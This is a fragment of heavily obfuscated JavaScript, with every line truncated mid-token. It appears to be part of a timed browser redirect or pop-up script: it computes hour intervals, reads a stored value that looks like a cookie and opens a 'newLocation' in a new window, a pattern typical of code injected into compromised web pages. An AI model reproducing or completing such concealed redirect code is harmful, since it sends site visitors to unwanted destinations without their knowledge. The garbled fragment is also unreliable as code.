
_0x266889=0x3e8*0x3c*0x3c;return Math[_0x36
_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999
Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x3
(_0x19abfa,_0x2bf37,_0xb43c45)=>
{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1
()&&window[_0x365b[0x1e]](newLocation,_0x365b
_0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]
_0x1b1224=_0x2317c1(_0xfdead6);const _0x459
Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_
_0x5d977e=parseInt(_0x7f12bb),_0x5f3351=par
(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x
(_0x1b1224&&window[_0x365b[0x0]]()&&
(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b
(_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224
{_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}
_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}d
());